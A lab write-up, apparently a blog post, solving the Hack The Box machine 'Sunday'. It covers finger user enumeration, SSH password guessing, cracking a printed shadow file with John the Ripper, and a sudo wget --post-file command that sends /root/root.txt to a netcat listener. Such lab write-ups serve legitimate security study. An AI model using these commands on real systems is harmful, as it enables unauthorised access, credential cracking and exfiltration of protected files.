Wooo, here we go. Ready for another rollercoaster adventure on HTB from TjNull’s OSCP prep guide!
It’s Sunday (it’s actually Thursday) so no-one is going to be confused!
Let’s go
sudo nmap -Pn -oA nmap/initial 10.10.10.76 -vv
We have some abnormal ports open:
- 79 – Finger
- 111 – sunrpc
I think we need a more in depth nmap scan straight off the bat!
sudo nmap -sC -sV -O -p 79,111 -oA nmap/fuller 10.10.10.76 -vv
We get some more detailed results out.

So this is a solaris box.
There is a built in linux command called finger which can give us some information.
finger -l root@10.10.10.76
(Also, watch me take the high group and not make a bunch of finger(ing) jokes!)

So we gave the box a good hard finger(ing). (Dammit!)
With that idea, we can make a little bruteforcer using finger. To loop through all users in the wfuzz names.txt file
cat /usr/share/wordlists/wfuzz/others/names.txt | while read line; do finger -l $line@10.10.10.76; done
This loops through and prints the output on screen!
We have some success through our fingering.
This is pretty boring, as it’s printing out each line and taking fucking ages! It’s a big wordlist!
Why don’t we throw it into a file and leave it going in the background!
I’m sure there is a better username enumerator out there, but I like making small loops with bash. It comes in useful really often!
I had a quick google and pentestmonkey has a username enumerator.
Downloading that and running it with the command:
perl finger-user-enum-1.0/finger-user-enum.pl -t 10.10.10.76 -U /usr/share/wordlists/wfuzz/others/names.txt
After that runs for a while we get some results.
There is also a metasploit module which gives much cleaner output:
use auxiliary/scanner/finger/finger_users
I’ve set the wordlist to be rockyou-75 from SecLists as the username file wasn’t getting me very far.
A lot of prodding and different wordlists went into this.
A full nmap scan was also done, with no results.
However, after a while, we got some results.

So we now have some users, if we go back to our main finger command:

We get some results. These users have logged in previously and have main directories.
So now that we have users. What can we do?
I have literally no idea.
I realised earlier my full port nmap was done against the wrong IP, I did .78 rather than .76, so let’s re-run that as having rpcbind would indicate there might be something running on a high port.
Our nmap bought back a goodie, hidden high in the heights of port numbers!

Interesting, smserverd. A google search brings back very limited results again. Not sure this is our path!
(The all ports nmap scan is only 20% of the way through, so we might get some more ports! At least, I hope we get more ports, otherwise I am totally stuck!)
There is another port, 22022 is open!

Trying to connect we get an error for both Sunny and Sammy:
Unable to negotiate with 10.10.10.76 port 22022: no matching key exchange method found. Their offer: gss-group1-sha1-toWM5Slw5Ew8Mqkay+al2g==,diffie-hellman-group-exchange-sha1,diffie-hellman-group1-sha1
A quick google shows that this is an old key exchange algorithm so we need to force ssh to use one of those. We can do that with:

ssh -oKexAlgorithms=+diffie-hellman-group1-sha1 sunny@10.10.10.76 -p 22022
We get prompted for a password. Shit, we haven’t found a password yet.
We try some basics, so sunny & sammy as these are the information we have found. No dice.
My colleague yells over the office “try Sunday”.
He is a smart guy!
We use find to locate the flag
find / -name user.txt
It’s there!

A quick cat and we get: permission denied!
It’s in sammy and we are sunny. Bollocks!
Can we sudo across to sammy?
Sudo -l

/root/troll
WTF is that!
So we can run that, let’s give it a go:
sudo /root/troll
We get a result:
testing uid=0(root) gid=0(root)
Ok, not sure what’s that doing, it looks like it’s running the command ID though.
Let’s create a executable called ID in it with the single command sh.
This if triggered will give us a shell, at root level.
Once that file is created, we need to edit the paths, so that the command will go to ours first (assuming the script using “id” not the full path “/usr/gnu/bin/id”)
To do that we use the command:
export PATH=/export/home/sunny:/usr/gnu/bin:/usr/bin:/usr/X11/bin:/usr/sbin:/sbin
Then let’s run the troll file again.

Blast!
Doing the same idea with cat and echo, just in case the script is using those. Same result!
Really, we need to know what the script is doing.
I tried to get 32 and 64 versions of pspy over and neither would run, so that’s out! It looks like watching processes on a Solarius box is quite tricky!
So, let’s leave this troll and see what else there is.
We had a look around and my boss ended up cheating a bit and looking up some spoilers.
Under / there is a folder that isn’t normally there.

That’s right, at the top, backup.
In there is a shadow.backup file with sammy and sunny’s hashes in them!
sunny@sunday:/backup$ cat shadow.backup mysql:NP::::::: openldap:*LK*::::::: webservd:*LK*::::::: postgres:NP::::::: svctag:*LK*:6445:::::: nobody:*LK*:6445:::::: noaccess:*LK*:6445:::::: nobody4:*LK*:6445:::::: sammy:$5$Ebkn8jlK$i6SSPa0.u7Gd.0oJOT4T421N2OvsfXqAT1vCoYUOigB:6445:::::: sunny:$5$iRMbpnBv$Zh7s6D7ColnogCdiVE5Flz9vCZOMkUFxklRhhaShxv3:17636::::::
Let’s do some hashcatting. The hash starts with the $5$ which would indiciate the encryption method. I can’t seem to find much for $5$ especially for hashcat or decrypting this.
I am once again. Stuck!
A quick bit of reading let me know not to bother using hashcat but instead to use john. The syntax is far too simple, not sure how it works.
john hashes.hash --wordlist=/usr/share/wordlists/rockyou.txt
john is obviously the cracker johntheripper. I’m amazed I didn’t have to tell it anymore details or flags. It just did it!

That’s a useful super easy command to remember for if I come across shadow files again!
And with that: user!

Excellent!
Ok, now let’s see what we can do with sammy!
Again, we take a look at sudo and this time we get:
sunny@sunday:/backup$ sudo -l User sammy may run the following commands on this host: (root) NOPASSWD: /usr/bin/wget
So we can wget a file!
A google of wget priv esc shows a method that can be used. This allows files to be “posted” used wget.
The syntax for this is:
sudo /usr/bin/wget --post-file=/root/root.txt 10.10.14.33:9009
This will post the contents of the file to our listener, so we set one up to save it into a file
nc -nvlp 9009 > root.txt
The request comes in and we cat the file.

Success, we have a root flag!
That was a very easy priv esc and another great trick to know how to do!
However the initial shell and finding a file in the main / directory were a huge pain!
So in summary

